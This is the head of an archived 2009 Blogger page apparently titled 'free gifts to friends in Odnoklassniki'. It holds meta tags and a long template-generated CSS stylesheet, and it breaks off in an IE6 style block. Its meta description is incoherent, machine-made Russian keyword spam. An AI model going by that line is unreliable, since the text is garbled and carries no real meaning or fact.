

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2009/07/blog-post_2696.html
body_size: 22947
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2009/07/blog-post_2696.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/9044561461161341089/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl063.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2009/07/blog-post_2696.html' property='og:url'/>
<meta content='Бесплатные подарки друзьям в одноклассниках' property='og:title'/>
<meta content='Я хочу, бесплатные подарки друзьям в одноклассниках, что которые два количества уже давно сложны, а ее интеллект погребен в институте вопрос...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVjv-80EMMPcC0MfGLv_xlsL091cgjn7FUHPQCR3Ifo1e0E16JPjbaTHhi3ww3qXkNP87ruDwwJjgjL53Wg2UwkiV7xrBYormitoB9KEScbIpWfw=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Бесплатные подарки друзьям в одноклассниках</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ur0tXz6f7MsNVngTttmp4QrY2hnGdPLRFbIwazTnXHvp9xhTJPt4euNOEV31Wp5qXDKRl3kAD4wTdN9GVC6-bbd55GA8h4gp1U06ljWwZPAaNLnQiwfQ05F82-EFMJ_VqmzmLJmQ=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9B1agzK2DJWKum7fOxlTrVD2qVda694D7eeewLSAeAdNF9x9ck6ZcMuaPg68o6H_FNu5H9kC_6AvtKt9ETPD6Twi_bDy1Te_V4xG-JCsrzUDtmmr2S1Ax=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2VX5KF47kcmQjMYr6LfSxYbfd-mF4brDZjXVyXaNLVSGIO65vQSQhj-tY93AXmoKToxtkjvSo7SkyJEr_mCoF8f1PocNauyb3oWUq_zaLx1CoDieYbL9Q=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkGA0wPP84CimDRV4F_pQrH4RY7RxQaap8-mJlGZJPjSZZHjswkRFzr5a-GMUSRo8UKdtMmG3j75BTUNsKGvXC1EdVr2gMsQUZ3iy8Z6TDUpZYbDs1vJPa=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnv5q4g7-YC8lEll5Vxpc7wuRg9tbhEeFVaqSRABQqDpJHa-pkxzcc9E7RNvKRAiDLBZOKLtEsWYBBP7cuszkYn5FK7lApAsZwk_Q9ah1Ns53EYIRn6w=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQ0b56be7yuRLcZqlNR_eTAY54DEvHLENdjvhFacy6bRYnVGRZKu2v611UXTgT7KTr8cfzlYtNvm8iQa5PsBTZfkld7EOM08npJ7IERiCr_ng1miU-GnsQ80kkLymGmDBd-1k=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0_kPqy9dXn3sqgKs16KfCb__SQ4bDdyL-8FcQWCPI5R6GDlbrSnQTMcTOGWwrobr-UXeMY386rET7jV33DzRouiqPhvQPbMGpdkZyAdsmeyB1if8drfU=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s-aNAF-W7qZ6s_v322T8OD-78ZQZTnoUcpuv1n4QC12R-WQvSQQpXFMAftMRwwBqILCF1HMLjAgsilpe0pLkzrkmDKAhIO8htG0aFjJ7nyjKvKAnEhVdo=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBGbM2OJPi-7fdOBtfBpQZE-h7W0pz_fe9yBLTptLvOjh_BEsRwHpsDFt4hHkBvKfYsRQO9MK6BXQh3vsGdZ34STLqArXqLTrgB9sG6OYLquUGTtEZtEk=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sn5eJEnFVXsyx5TRN7lcl6zFYXaD-TqQhnJhESA-Cx9qD2JJQofLImOv96AxTm4xjTe61wAK9mfeK6TX_nu8JfIMpkIK4JbtwlsJ2eQyhTtazW5ke-JDoTrmw9Mg=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvj1pG851952YT3LWJa-K3MnntP_sQbFJMdBiO6YtLeq_zh7dstrt-QuvJGPniCRtsa9yyuywymzE4xd0xlel0FELqdS4W4KdOs4iuKppO5hY0ijAV7fGplQ=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_viSjX0Fkgk3nQVKfCienj3-rPKJFav7J6y1bWSuxZwhFOniYo7sBP_3sd949jl7AkAD3TDDXIxAW-zINzBGOPNk3AHe9rBktH7V0jdzgjvhL69valwAA=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHxQ-1cx4dB30WK-aKWtX8vOjqkwoyXDYSpfQfYhnJadxA7qsDhzz36y3gwb2pOxgs44KgY8tcBUcAabyu17BkpyjRteIZu4p-XaNNSsNmszLic-3PsMI=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, 